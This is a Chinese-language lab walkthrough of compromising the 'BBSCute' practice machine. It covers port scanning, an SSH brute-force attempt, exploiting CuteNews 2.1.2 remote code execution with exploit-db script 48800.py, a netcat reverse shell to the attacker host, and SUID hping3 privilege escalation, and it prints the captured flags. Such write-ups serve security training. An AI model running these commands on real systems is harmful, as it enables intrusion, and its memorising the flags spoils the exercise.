靶机信息

靶机:192.168.238.128

攻击机:192.168.45.249

靶机总结:

通过CuteNews v2.1.2中的远程代码执行漏洞在靶机上获得普通权限。然后我们将通过滥用/usr/sbin/hping3二进制文件上的SUID权限来提权,。

详细步骤

1、端口扫描&服务探测



使用nmap进行端口扫描

nmap 192.168.238.128



端口服务探测

nmap -p 22,80,88,110,995 192.168.238.128 -sV -sC

2、Web 信息收集

22端口



暴力破解22端口(失败)

sudo hydra -l root -P /usr/share/wordlists/metasploit/password.lst 192.168.238.128 ssh -t4 -s 22



80端口

浏览器访问http://192.168.238.128/,发现是Apache2的默认页面



使用gobuster扫描目录

sudo gobuster dir -u http://192.168.238.128/ -w /usr/share/wordlists/dirb/common.txt -t 5



发现index.php是个登录页面,使用常见弱密码登录测试,发现无法登录

发现CMS的名称和版本号

发现CMS的名称和版本号

CuteNews 2.1.2

88端口

发现是404 Not Found错误,未发现有用信息

110端口

110端口

pop3提供任何有用的路径。

995端口

pop3s提供任何有用的路径。

3、漏洞探测



CuteNews 2.1.2

使用searchsploit搜索名称和版本号,以查看是否存在公共漏洞。

searchsploit CuteNews 2.1.2

查阅资料,选取不需要身份认证的48800.py脚本

查阅资料,选取不需要身份认证的48800.py脚本



在尝试使用之前,我们需要更改几行漏洞利用代码,使其适用于靶机的web服务器。

#查看漏洞的详细信息

searchsploit -p 48800.py

#复制到相应的目录进行改造

sudo mv /usr/share/exploitdb/exploits/php/webapps/48800.py /opt/BBSCute

由于我们的靶机web服务器上没有名为/CuteNews的目录,我们将为此和以下行删除它,一共四处。



执行脚本,填入靶机的网址http://192.168.238.128

python3 48800.py

反弹shell



靶机上查看你nc路径

which nc

靶机上执行命令

nc 192.168.45.249 4444 -e /bin/bash



攻击机开启 4444 端口进行监听



nc -lvp 4444

升级Shell交互性:

python -c "import pty; pty.spawn('/bin/bash')"

4、提权

SUID提权



我们将从SUID二进制搜索枚举

find / -type f -perm -u=s 2>/dev/null



查询相关软件,发现/usr/sbin/hping3有一个非常奇特的特点。如果我们只是在不传递任何参数的情况下运行二进制文件,我们将直接进入命令shell。

/usr/sbin/hping3

whoami

获取Flag1

cat /root/proof.txt

a41d9228dfbb818ca61ba3eb8dff7932

获取Flag2

由于具有root权限,可以查看所有文件

cat /var/www/local.txt

86a2cf7b5a20aeccafebad98d0647f18

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)